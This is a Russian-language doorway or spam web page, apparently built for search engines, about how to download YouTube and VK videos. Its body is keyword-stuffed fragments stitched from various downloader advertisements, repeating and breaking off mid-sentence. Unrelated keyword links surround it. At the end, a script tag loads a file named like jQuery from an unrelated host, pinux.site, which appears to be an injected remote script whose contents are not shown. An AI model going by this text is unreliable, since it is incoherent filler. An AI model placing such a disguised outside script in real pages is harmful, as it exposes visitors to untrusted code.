

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-kak-skachat-video-yutuba.html
body_size: 3456
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать видео ютуба - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать видео ютуба</h2>
                            </header>
                            <p>Как скачать видео с ютуба на Андроид и сохранить этот ролик на смартфон или телефон для последующего просмотра офлайн. VKMusic 4 - лучший способ скачать музыку с ВК. Поиск музыки, удобный плеер, скачивание всех песен со страниц друзей и групп одной кнопкой. 
Как скачать видео с Youtube Программа ЛовиВидео дает возможность скачивать видео, видеоролики и фильмы из Youtube.com. Один из самых популярных видеохостингов YouTube содержит множество интересных. Многим знаком сервис видеосейвер (videosaver.ru). Однако этот сайт, позволяющий сохранить видео с ютуба, приказал долго жить. К сожалению, youtube не дает скачать видео напрямую, поэтому, обычным пользователям приходится прибегать. GetVideo.org – бесплатный онлайн сервис, позволяющий скачивать видео с YouTube, Вконтакте (VK), Vimeo и других видеохостингов одним кликом. 
Все известные способы, как быстро сохранить картинку превью с YouTube из любого видео (через ссылку, исходный код, расширение, онлайн сервис и программу). Несмотря на то что социальные сети в первую очередь предназначены для общения, иногда может понадобиться узнать, как скачать видео с контакта. Freemake Video Downloader может скачать любое видео с YouTube, VK и 10 000 сайтов. Качайте видео, плейлисты. 
Как скачать с одноклассников видео и музыку бесплатно? В одноклассниках собрано большое количество музыки и видео различных направлений. VKMusic 4 - лучший способ скачать музыку с ВК. Поиск музыки, удобный плеер, скачивание всех. GetVideo позволяет бесплатно скачать с YouTube, Вконтакте и др. в один клик. Как скачать видео с Youtube Программа ЛовиВидео дает возможность скачивать видео. Скачайте видео с YouTube, VK и 10 000 сайтов. Лучший Video Downloader в HD, MP4, MP3, AVI, MKV. Бесплатно, без. У нас можно бесплатно скачать mp3 музыку на телефон или слушать песни онлайн, а также. 
Здесь можно скачать видео с youtube.com, rutube.ru, ok.ru и других популярных сайтов. Лучший онлайн сервис для скачивания с ютуба. Скачать с Youtube любое видео без ограничений. Онлайн сервис поможет скачать видео с ютуба на компьютер, смартфон, телефон или планшет. Пользоваться загрузчиком очень просто. Чтобы скачать видео из интернета, нужно. Программа ЛовиВидео скачивает все видео файлы, кинофильмы и музыку всех возможных. 
Как скачать видео с контакта. И для того чтобы это сделать есть несколько достаточно. Бесплатная программа позволяет скачивать видео с ютуба, за 1 минуту. С Ummy Video Downloader вы также. скачать: описание: Программа позволяет скачивать/смотреть видео. 
Скачать музыку с ВКонтакте и YouTube (ютуба) при помощи нашего конвертера ВКонтакте / YouTube Лучший способ скачать Ютуб видео, музыку с Контакта, Одноклассников и многих других сайтов. К сожалению, youtube не дает скачать видео напрямую, поэтому, обычным пользователям. Скачивайте видео и музыку с Youtube совершенно бесплатно с помощью Savefrom.net! Лучший загрузчик. 
SaveFromNet.ru - качай с ютуба резво  Практическое руководство. Ютуб - популярнейший. У нас можно скачать Savefrom.net помощник бесплатно и быстро на максимальной скорости. Скачать видео с YouTube (ютуба) и ВКонтакте в MP3 и MP4 с помощью нашего видео конвертера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-pismo-k-aktu-sverki-obrazec.html">Письмо к акту сверки образец</a></li>
                                <li><a href="snrh-skachat-igru-uk-truck-simulator-2010.html">Скачать игру uk truck simulator 2010</a></li>
                                <li><a href="snrh-skachat-igry-programmy-besplatno.html">Скачать игры программы бесплатно</a></li>
                                <li><a href="snrh-skachat-uchebnik-matematika-peterson-5-klass.html">Скачать учебник математика петерсон 5 класс</a></li>
                                <li><a href="snrh-skolko-seriy-v-filme-chernobyl-zona-otchuzhdeniya.html">Сколько серий в фильме чернобыль зона отчуждения</a></li>
                                <li><a href="snrh-beton-b30-gost.html">Бетон b30 гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-pesnya-siropchika-i-ponchika-skachat.html">Песня сиропчика и пончика скачать</a></li>
                                            <li><a href="snrh-chernaya-dusha-stalker-skachat.html">Черная душа сталкер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-zagadki-dzhessa-vse-serii-skachat-torrent.html">Загадки джесса все серии скачать торрент</a></li>
                                            <li><a href="snrh-skachat-rukovodstvo-po-remontu-nissan-h-treyl.html">Скачать руководство по ремонту ниссан х трейл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-mp3-albom-svadebnye-pesni-besplatno.html">Скачать mp3 альбом свадебные песни бесплатно</a></li>
                                            <li><a href="snrh-dev-olga-vse-knigi.html">Дэв ольга все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-zayavlenie-na-priem-v-kolledzh-obrazec.html">Заявление на прием в колледж образец</a></li>
                                            <li><a href="snrh-keyt-atkinson-chelovecheskiy-kroket.html">Кейт аткинсон человеческий крокет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
